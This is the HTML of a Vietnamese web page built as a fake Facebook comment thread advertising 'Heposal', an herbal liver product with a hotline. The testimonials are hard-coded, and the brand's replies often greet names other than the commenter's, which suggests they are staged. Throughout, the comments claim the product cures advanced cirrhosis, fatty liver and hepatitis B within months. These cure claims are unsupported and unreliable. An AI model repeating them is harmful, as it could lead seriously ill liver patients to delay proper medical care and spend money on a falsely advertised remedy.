https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/57.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/57.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Mai Anh Hồ</a>
                        <p>
                Thấy mọi người điều trị đã khỏi e mừng quá, đưa bố đi khám sức khỏe bác sĩ kết luận bị gan nhiễm mỡ độ 1 mà lo lắng quá. May quá đọc được bài viết này, phải gọi điện ngay cho bác sĩ tư vấn xem thế nào. Chứ dùng mãi mấy cây chó đẻ, atiso, cà gai leo không khỏi được
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Trần Bảo, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/58.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/58.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Minh Phương</a>
                <p>
                    Cho em hỏi, chi em bị xơ gan cổ chướng, đã điều trị các loại thuốc nhiều năm nay nhưng không khỏi đươc. gần đây bụng của chị lại bị phình to. Em đang rất lo cho chị , không biết chị có bị sao không? em muốn mua sản phẩm bên mình để chữa cho chị nhưng nhà thì ở xa chị em không đi được em có thể lấy hộ được không hay bắt buộc phải bệnh nhân đến trực tiếp ạ.?
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/59.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/59.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Charles Thủy Thủy</a>
                        <p>
                    Nhà thuốc có hỗ trợ gửi qua đường bưu điện đó bạn, nhận thuốc mới thanh toán. Không biết chị bạn bị xơ gan độ mấy, bố tôi từ F3 sau 3 tháng dùng thuốc từ F3 trở về F1, cứ kiên trì uống giờ gan ông không còn dấu hiệu xơ nữa, gan nhiễm mỡ cũng biến mất luôn.

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Minh Phương, để được mua sản phẩm, bạn vui lòng gọi lên tổng đài 1800 1796 hoặc 035 404 5566 để được tư vấn miễn phí tình trạng bệnh cũng như đặt hàng
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/61.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/61.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Nguyen Kim Anh</a>
                <p>
                    Ở trong gia lai thì có thể lấy thuốc của nhà thuốc được được không? nhà em đang có người bị bệnh xơ gan, từ khi bị bệnh là anh ý chả ăn uống được mấy, người luôn mệt mỏi, da dẻ vàng sạm đi. xịn cho em em phản hồi
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/60.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/60.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Trinh Viet Long</a>
                        <p>
                tôi mua 2 liệu trình Heposal đợt cuối tuần trước về dùng thử. Mong là dùng hết 2 liệu trình bệnh sẽ giảm đi được vài phần chứ cứ thế này tôi lo quá. <br>
Bạn ở Gia Lai thì gọi cho tới số điện thoại Hotline của nhà thuốc 1800 1796, nhà thuốc có gửi qua đường bưu điện đó bạn.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/62.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/62.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Đặng Đức Khang</a>
                        <p>
                mừng quá bà con ơi tôi dùng thuốc có gần 3 tháng nay đi kiễm tra gan k còn dấu hiệu xơ hóa nửa, chức năng gan cũng dần được phục hồi. k tin được vào kết quả kiễm tra luôn. muốn chụp lên đây cho bà con xem mà không biết up ảnh kiểu gì nửa. Nhân đây tôi xin cảm ơn sản phẩm heposal đã quan tâm gọi điện hỏi thăm tôi thường xuyên và hổ trợ gửi thuốc về tận nhà cho tôi.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Nguyen Kim Anh, bạn vui lòng để lại số điện thoại bên dưới. Dược sĩ chuyên môn sẽ liên hệ với bạn trong ít phút tới. Cảm ơn bạn!
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/63.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/63.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Pham Van Cuong</a>
                <p>
                    Tôi hay đi công tác . Mỗi ngày, tôi đều phải đi gặp đối tác, khách hàng, công việc không tránh khỏi uống rượu bia. Sau hơn 2 năm làm ngành này, tôi luôn có cảm giác mệt mỏi, da sạm đi, lại vàng trông rất mất thẩm mỹ. Đôi khi tôi còn cảm thấy đau tức ở hạ sườn phải, bụng bị chướng. Bác sĩ điều trị nói tôi bị xơ gan độ 3. Tôi được biết bệnh này là bệnh mãn tính, khó điều trị khỏi bằng thuốc nam, tôi mới tìm hiểu về các bài thuốc có nguồn gốc thảo dược rõ ràng. May mắn thay tôi tìm được bài thuốc heposal có nguồn gốc từ cây ưng bất bác. Sau 3 tháng kiên trì uống thuốc, bệnh của tôi đã giảm đi nhiều, tôi ăn được, da dẻ hồng hào hơn, không còn đau tức hạ sườn. Hiện tôi vẫn đang sử dụng tiếp 1 tháng liệu trình nữa hy vọng bệnh khỏi hẳn.
                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/206.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/206.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/206.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/64.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/64.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Nguyễn Hải Đăng</a>
                        <p>
                Cảm ơn bác đã chia sẻ cho mọi người biết. Đúng là “Thuốc đắng dã tật” có kiên trì mới có hiệu quả, tôi cũng dùng mất 5 tháng để từ F3 về F0 và hết men gan cao. Lúc đi khám lại ở viện nhìn kết quả mà mừng quá reo lên, về gọi điện cho nhà thuốc cảm ơn rối rít. Tôi cũng giới thiệu cho đồng nghiệp mua sản phẩm heposak về chữa viêm gan siêu virus, mà bạn ấy cũng đã đỡ nhiều lắm, số lượng virus chuyển qua thể ngủ nhiều hơn so với việc dùng tây y
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 13 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Nguyễn Ngọc Tuấn, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/65.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/65.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Phương Thảo</a>
                <p>
                    chồng tôi bị xơ gan do rượu, hiện vẫn đang điều trị bằng thuốc của bệnh viện nhưng gần đây sk k tốt có dấu hiệu chảy máu cam, sốt cao, co giật tôi lo quá. Anh chị nào đã chữa trị khỏi bệnh này xin cho tôi lời khuyên với. tôi xin cảm ơn.
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/66.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/66.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Ngọc Phương</a>
                        <p>
                Tôi được biết là Heposal chữa cả bệnh gan nhiễm mỡ, rồi cả viêm gan B, viêm gan C… Nói chung là các bệnh lý về gan, thì sản phẩm này chữa rất tốt đấy! Trước tôi mua cho mẹ chồng sản phẩm này. Bà bị xơ gan f3, chữa có 3 tháng thôi là khỏi rồi thật sự thuốc rất tốt và hiệu quả
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Phương Thảo, bạn vui lòng để lại số điện thoại bên dưới. Dược sĩ chuyên môn sẽ liên hệ với bạn trong ít phút tới. Cảm ơn bạn!
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                        </div>
                    </div>
                </li>
            </ul>

        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/67.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/67.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Ly H Hoang </a>
                <p>
                    em trai tôi bị xơ gan cổ chướng, bác sĩ đã rút nước ổ bụng màu vàng chanh, người phù, không ăn uống được.nhà thuốc tư vấn và giúp chữa cho em tôi được không? cảm ơn
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/68.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/68.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Bùi Hà Quí</a>
                        <p>
                            dùng sản phẩm heposal kết hợp với chế độ ăn uống phù hợp k bia rượu, không đồ ăn dầu mỡ, chiên dán, ăn nhiều rau xanh là có thể khỏi được nhé. tôi điều trị xơ gan độ b 3 tháng ở đây nay đã khỏi bệnh.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                        </div>
                    </div>
                </li>
            </ul>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/69.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/69.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Đại Thi Ca</a>
                        <p>
                Mình bị viêm gan 5 năm virut ở thể ngủ chỉ số hbsag miễn dịch của mình là 1267 mình dùng 2 tháng heposal bây giờ thì mình khỏi rồi

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/70.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/70.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Nguyễn Văn Hạnh</a>
                <p>
                    Tôi là Nguyễn Văn Hạnh 56 tuổi, công việc của tôi thường xuyên phải tiếp xúc với hóa chất, sau 1 lần kiểm tra sức khỏe định kỳ, tôi nhận kết quả bị viêm gan b virus ở thể ngủ đông, lúc đấy tôi lơ là vì sức khỏe vẫn bình thường, không có biểu hiện gì bất thường. Nhưng sau 1 năm tôi bắt đầu thấy da bắt đầu vàng sậm, chán ăn, đau 2 mạn sườn, hay mất ngủ, sức khỏe đi xuống nhiều…<br> Tôi đi khám lại bsi báo virus chuyển sang thể hoạt động, lượng virus trong gan cao, men gan cũng có dấu hiệu tăng.
                    Sau đó tôi phải chuyên tâm điều trị theo phác đồ của bsi nhưng suốt 2 năm k có tiến triển.May mắn vô tình một lần xem chương trình sức khỏe tôi biết đến sản phẩm Heposal. Chưa dùng sản phẩm thảo dược tự nhiên bao giờ nên tôi cũng muốn thử xem thế nào. Thật không ngờ sau 3 tháng dùng thuốc, sức khỏe của tôi cải thiện rất nhiều. Da không còn vàng, ăn uống ngủ ngon giấc hơn, tôi đi xét nghiệm lại kết quả âm tính với virus. Cảm ơn Heposal đã giúp tôi thoát khỏi căn bệnh mãn tính này.
                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/210.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/210.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/210.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Nguyễn Văn Hạnh, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 16 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/79.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/79.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Luân Phạm</a>
                <p>
                    Sau 5 năm chiến đấu với bệnh viêm gan b cuối cùng em cũng có thể ăn ngon, ngủ ngon rồi bsi ơi. Cảm ơn bài thuốc của bsi. Em uống 3 liệu trình đúng như bsi chỉ định, đầu tuần hết thuốc em đến bv tỉnh kiểm tra, virus ở trạng thái k hoạt động, bsi nói giờ e k cần dùng thuốc chỉ cần ăn uống khoa học, lành mạnh và đến kiểm tra định kỳ là được.
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 3 ngày
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Luân Phạm, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 3 ngày
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/74.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/74.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Đặng tới</a>
                <p>
                    mong mọi người tư vấn giúp cháu, đợt vừa rồi cháu đi hiến máu cùng đoàn thanh niên tình nguyện trường thì phát hiện ra bị viêm gan b. Cháu nghe nhiều người nói chữa trị bệnh này khó, chi phí đắt đỏ mà bệnh khó trị hết được phải không ạ? Cháu hiện đang là svien năm 3, cháu còn đang có ý định đi xklđ nhật sau khi tốt nghiệp. Nhưng giờ bị bệnh cháu k biết phải lsao nữa. Đã cô chú nào trị khỏi được căn bệnh này chưa xin cho cháu lời khuyên. cháu cảm ơn nhiều ạ!
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 3 ngày
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/75.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/75.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Phương Mikita</a>
                        <p>
                Được nhé. Như cháu phát hiện sớm thế thì hoàn toàn có thế đưa về thể ngủ. Sau đó đi tiềm phòng ngừa đầy đủ kèm theo uống thuốc duy trì là như người bình thường luôn
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 3 ngày
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Đặng Tới, với trường hợp cụ thể này, bạn vui lòng để lại số điện thoại, các bác sĩ của chúng tôi sẽ gọi điện lại, tư vấn cụ thể cho bạn, để bạn yên tâm nhé
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/73.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/73.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Mạnh Hùng</a>
                <p>
                   Tôi là Hùng 29 tuổi,hiện tôi đang làm giáo viên. Trước đây tôi đi khám bác sỹ bảo tôi bị gan nhiễm mỡ độ 2. Tôi có áp dụng nhiều cách nhưng lượng mỡ chỉ giảm đi chút chứ. Tình cờ tôi bắt gặp bản tin nói về cây ưng bất bạc chuyên trị các vấn đề về gan trên truyền hình quốc gia VTV1 nên có mua thử 1 liệu trình về ! Dùng được 2 tuần tôi thấy sức khỏe bắt đầu cải thiện. Dùng thêm 2 tuần nữa tôi đi kiểm tra, lượng mỡ giảm xuống chỉ còn 5%. vui mừng quá tôi đặt thêm 1 liệu trình nữa về uống giờ thì gan đã phục hồi, không còn tích mỡ nữa. Mừng lắm anh chị ơi.
                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/207.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/207.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/207.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 3 ngày
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Tuyết Quỳnh, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 3 ngày
                        </div>
                    </div>
